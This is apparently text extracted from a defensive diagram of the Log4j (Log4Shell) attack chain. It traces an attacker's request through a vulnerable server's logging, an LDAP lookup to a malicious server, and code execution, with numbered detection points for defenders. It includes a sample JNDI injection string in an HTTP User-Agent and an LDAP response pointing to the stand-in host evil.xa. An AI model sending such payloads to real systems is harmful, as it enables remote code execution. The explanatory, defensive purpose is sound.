 Instruct the machine to download malicious
code. This code may be obfuscated, and
different HTTP options may be used.
1
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
#{jndi:ldap://evil.xa/x}
Vulnerable Server
Write all web requests to the log file,
including this malicious request.
1
Write to log:
#{jndi:ldap://evil.xa/x}
Attacker
Application
Log4j Library
2
3
Log file
Request may be
forwarded
Perform LDAP request to
retrieve malicious java class*
2
Ldap://evil.xa
Malicious Server
[ldap/ldaps/rmi/dns/
corba/iiop/nis]
Supporting
application
Log file
The response on the protocol used
contains the malicious payload
3
dn:
javaClassName: Malicious
javaCodeBase: http://evil.xa
javaSerializedData: <…>
Malicious code
execution
3
Sub-processes
3
Command-and-control
server
*: other protocols may be used to retrieve malicious java class
(ldap/ldaps/rmi/dns/corba/iiop/nis)
1 Identify who is scanning the environment for vulnerable machines.
2 Identify if a vulnerable application has attempted to retrieve the malicious code for potential execution
3 Download of the malicious code and execution of the malicious code on the vulnerable machine.